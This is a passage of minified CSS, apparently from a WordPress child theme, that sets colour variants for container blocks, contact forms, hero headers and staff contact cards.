.container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#fffafc}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary{background-color:#fab709}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary{background-color:#fde9b5}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--tertiary{background-color:#fef6e1}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary{background-color:#fab709}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#fde9b5}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#fef6e1}.heading-adv-wrapper{padding-bottom:30px;padding-top:30px}.heading-adv-wrapper .heading-adv__weight--light{font-weight:300}.heading-adv-wrapper .heading-adv__weight--regular{font-weight:400}.heading-adv-wrapper .heading-adv__weight--medium{font-weight:500}.heading-adv-wrapper .heading-adv__weight--semibold{font-weight:600}.heading-adv-wrapper .heading-adv__weight--bold{font-weight:700}.heading-adv-wrapper .heading-adv__weight--heavy{font-weight:800}.heading-adv-wrapper .heading-adv__alignment--left{text-align:left}.heading-adv-wrapper .heading-adv__alignment--centre{text-align:center}.heading-adv-wrapper .heading-adv__alignment--right{text-align:right}.contact-form-block{padding:40px 0 80px}.contact-form-block__header{margin-bottom:60px}.contact-form-block__wrapper{display:grid;gap:75px;grid-template-columns:64% 1fr;margin-top:35px}.contact-form-block--no-sidebar .contact-form-block__wrapper{grid-template-columns:1fr}@media only screen and (max-width:991px){.contact-form-block__wrapper{gap:30px;grid-template-columns:1fr}}.contact-form-block .form-style .gform_validation_errors{display:none}.contact-form-block .contact-form-block__sidebar-title{border-bottom:1px solid #1b9dd4;padding-bottom:10px}.contact-form-block.block-theme-override--blue .contact-form-block__form-title span,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__form-title span{color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar-title{border-bottom-color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar h5{color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote{background-color:#f6fbfd}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote cite{background-color:#1b9dd4}.contact-form-block.block-theme-override--blue .gform_footer .btn,.contact-form-block.block-theme-override--blue .wpcf7-submit,.contact-form-block.block-theme-override--blue.block-theme-override--blue .gform_footer .btn,.contact-form-block.block-theme-override--blue.block-theme-override--blue .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--blue .gform_footer .btn:hover,.contact-form-block.block-theme-override--blue.block-theme-override--blue .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--blue .wpcf7-submit:hover,.contact-form-block.block-theme-override--blue.block-theme-override--blue .wpcf7-submit:hover{background-color:#cee8ef}}.theme-colour--blue .contact-form-block .contact-form-block__form-title span{color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar h5{color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote{background-color:#f6fbfd}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#1b9dd4}.theme-colour--blue .contact-form-block .gform_footer .btn,.theme-colour--blue .contact-form-block .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--blue .contact-form-block .wpcf7-submit:hover{background-color:#cee8ef}}.contact-form-block.block-theme-override--green .contact-form-block__form-title span,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__form-title span{color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar-title{border-bottom-color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar h5{color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote{background-color:#ecf6eb}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote cite{background-color:#49a53a}.contact-form-block.block-theme-override--green .gform_footer .btn,.contact-form-block.block-theme-override--green .wpcf7-submit,.contact-form-block.block-theme-override--green.block-theme-override--green .gform_footer .btn,.contact-form-block.block-theme-override--green.block-theme-override--green .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--green .gform_footer .btn:hover,.contact-form-block.block-theme-override--green.block-theme-override--green .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--green .wpcf7-submit:hover,.contact-form-block.block-theme-override--green.block-theme-override--green .wpcf7-submit:hover{background-color:#c8e4c3}}.theme-colour--green .contact-form-block .contact-form-block__form-title span{color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar h5{color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote{background-color:#ecf6eb}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#49a53a}.theme-colour--green .contact-form-block .gform_footer .btn,.theme-colour--green .contact-form-block .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--green .contact-form-block .wpcf7-submit:hover{background-color:#c8e4c3}}.contact-form-block.block-theme-override--pink .contact-form-block__form-title span,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__form-title span{color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar-title{border-bottom-color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar h5{color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote{background-color:#fffafc}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote cite{background-color:#ea99b8;color:#000}.contact-form-block.block-theme-override--pink .gform_footer .btn,.contact-form-block.block-theme-override--pink .wpcf7-submit,.contact-form-block.block-theme-override--pink.block-theme-override--pink .gform_footer .btn,.contact-form-block.block-theme-override--pink.block-theme-override--pink .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--pink .gform_footer .btn:hover,.contact-form-block.block-theme-override--pink.block-theme-override--pink .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--pink .wpcf7-submit:hover,.contact-form-block.block-theme-override--pink.block-theme-override--pink .wpcf7-submit:hover{background-color:#ffc8e0}}.theme-colour--pink .contact-form-block .contact-form-block__form-title span{color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar h5{color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote{background-color:#fffafc}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#ea99b8;color:#000}.theme-colour--pink .contact-form-block .gform_footer .btn,.theme-colour--pink .contact-form-block .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--pink .contact-form-block .wpcf7-submit:hover{background-color:#ffc8e0}}.contact-form-block.block-theme-override--yellow .contact-form-block__form-title span,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__form-title span{color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar-title{border-bottom-color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar h5{color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote{background-color:#fef6e1}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote cite{background-color:#fab709;color:#000}.contact-form-block.block-theme-override--yellow .gform_footer .btn,.contact-form-block.block-theme-override--yellow .wpcf7-submit,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .gform_footer .btn,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--yellow .gform_footer .btn:hover,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--yellow .wpcf7-submit:hover,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .wpcf7-submit:hover{background-color:#fde9b5}}.theme-colour--yellow .contact-form-block .contact-form-block__form-title span{color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar h5{color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote{background-color:#fef6e1}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#fab709;color:#000}.theme-colour--yellow .contact-form-block .gform_footer .btn,.theme-colour--yellow .contact-form-block .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--yellow .contact-form-block .wpcf7-submit:hover{background-color:#fde9b5}}.hero-header-1>img{-o-object-position:center;object-position:center}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-header-1{min-height:1000px!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.hero-header-1{min-height:1000px!important}}@media only screen and (min-width:1920px){.hero-header-1{min-height:1000px!important}}.hero-header-1 .hero-standard__text{max-width:470px}.hero-header-1 .hero-standard__text .hero-standard-title{max-width:415px}.hero-header-1 .hero-standard__text .btn{background-color:#fff}@media screen and (any-hover:hover){.hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-1 .hero-standard__buttons{gap:20px}}.hero-header-1.block-theme-override--blue .hero-standard__text .btn,.hero-header-1.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-1 .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--green .hero-standard__text .btn,.hero-header-1.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-1 .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--pink .hero-standard__text .btn,.hero-header-1.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-1 .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--yellow .hero-standard__text .btn,.hero-header-1.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-1 .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-2>img{-o-object-position:center;object-position:center}.hero-header-2.block-theme-override--blue+.breadcrumb-section,.hero-header-2.block-theme-override--blue.block-theme-override--blue+.breadcrumb-section,.theme-colour--blue .hero-header-2+.breadcrumb-section{background-color:#cee8ef}.hero-header-2.block-theme-override--green+.breadcrumb-section,.hero-header-2.block-theme-override--green.block-theme-override--green+.breadcrumb-section,.theme-colour--green .hero-header-2+.breadcrumb-section{background-color:#c8e4c3}.hero-header-2.block-theme-override--pink+.breadcrumb-section,.hero-header-2.block-theme-override--pink.block-theme-override--pink+.breadcrumb-section,.theme-colour--pink .hero-header-2+.breadcrumb-section{background-color:#ffc8e0}.hero-header-2.block-theme-override--yellow+.breadcrumb-section,.hero-header-2.block-theme-override--yellow.block-theme-override--yellow+.breadcrumb-section,.theme-colour--yellow .hero-header-2+.breadcrumb-section{background-color:#fde9b5}.hero-header-3>img{-o-object-position:center;object-position:center}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:1920px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:600px) and (max-width:1023px){.hero-header-3{height:100dvh;min-height:800px!important}}@media only screen and (max-width:599px){.hero-header-3{height:calc(100dvh - 48px);min-height:800px!important}}.hero-header-3 .hero-standard__text .btn{background-color:#fff}@media screen and (any-hover:hover){.hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3 .hero-standard__content-box--has-logos{padding-bottom:0}.hero-header-3 .hero-standard__logos{align-items:center;display:flex;flex-wrap:wrap;gap:20px}.hero-header-3 .hero-standard__logos--right{justify-content:flex-end}@media only screen and (min-width:600px) and (max-width:1023px){.hero-header-3 .hero-standard__logos--right{justify-content:flex-start}}@media only screen and (max-width:599px){.hero-header-3 .hero-standard__logos--right{justify-content:flex-start}}.hero-header-3 .hero-standard__logo-item{margin:0}.hero-header-3 .hero-standard__logo-item img{max-height:70px}.hero-header-3 .hero-standard__bottom{background:linear-gradient(transparent,rgba(0,0,0,.1));padding:30px 0}.hero-header-3 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-3 .hero-standard__buttons{gap:20px}}.hero-header-3.block-theme-override--blue .hero-standard__text .btn,.hero-header-3.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-3 .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--green .hero-standard__text .btn,.hero-header-3.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-3 .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--pink .hero-standard__text .btn,.hero-header-3.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-3 .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--yellow .hero-standard__text .btn,.hero-header-3.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-3 .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.staff-contact-card-block{padding:50px 0}.wp-block-column .staff-contact-card-block{margin:0 0 30px;padding:0}.staff-contact-card-block__wrapper{display:flex}@media only screen and (max-width:599px){.staff-contact-card-block__wrapper{display:block}}.staff-contact-card-block__image{flex:0 0 100%;max-width:300px;overflow:hidden}.staff-contact-card-block__image img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right;object-position:right;width:100%}@media only screen and (min-width:600px) and (max-width:1023px){.staff-contact-card-block__image{max-width:250px}}@media only screen and (max-width:599px){.staff-contact-card-block__image{max-width:none}}.staff-contact-card-block__details{background-color:#f6fbfd;flex:1 1 100%;padding:15px 20px}@media only screen and (max-width:599px){.staff-contact-card-block__details{width:100%}}.staff-contact-card-block__details .name-role{border-bottom:1px solid #e2e2e2;font-size:.875rem}.staff-contact-card-block__details .name-role .name{margin-bottom:2px}.staff-contact-card-block__details .name-role .role{font-weight:700;margin-bottom:10px;text-transform:uppercase}.staff-contact-card-block__details .contact{font-size:.875rem;margin-top:10px}.staff-contact-card-block__details .contact .title{font-weight:700;margin-bottom:4px}.staff-contact-card-block__details .contact ul{list-style:none;margin:0;padding:0}.staff-contact-card-block__details .contact ul .link-item{margin-bottom:5px;padding-left:0}.staff-contact-card-block__details .contact ul .link-item:before{content:unset!important}.staff-contact-card-block__details .contact ul .link-item a{font-weight:400!important;text-decoration:none}.staff-contact-card-block__details .contact ul .link-item a:hover{text-decoration:underline}.staff-contact-card-block__details .contact ul .link-item.linkedin{margin-bottom:0}.staff-contact-card-block__details .contact ul .link-item.linkedin a{text-decoration:underline}.staff-contact-card-block__link{background-color:#1b9dd4;padding:10px 15px;position:relative}.staff-contact-card-block__link a{color:#fff;font-size:.875rem;font-weight:700;text-decoration:none;transition:.3s}.staff-contact-card-block__link a:hover{text-decoration:underline}.staff-contact-card-block.block-theme-override--blue .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--blue.block-theme-override--blue .staff-contact-card-block__details{background-color:#f6fbfd}.staff-contact-card-block.block-theme-override--blue .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--blue.block-theme-override--blue .staff-contact-card-block__link{background-color:#1b9dd4}.theme-colour--blue .staff-contact-card-block .staff-contact-card-block__details{background-color:#f6fbfd}.theme-colour--blue .staff-contact-card-block .staff-contact-card-block__link{background-color:#1b9dd4}.staff-contact-card-block.block-theme-override--green .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--green.block-theme-override--green .staff-contact-card-block__details{background-color:#ecf6eb}.staff-contact-card-block.block-theme-override--green .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--green.block-theme-override--green .staff-contact-card-block__link{background-color:#49a53a}.theme-colour--green .staff-contact-card-block .staff-contact-card-block__details{background-color:#ecf6eb}.theme-colour--green .staff-contact-card-block 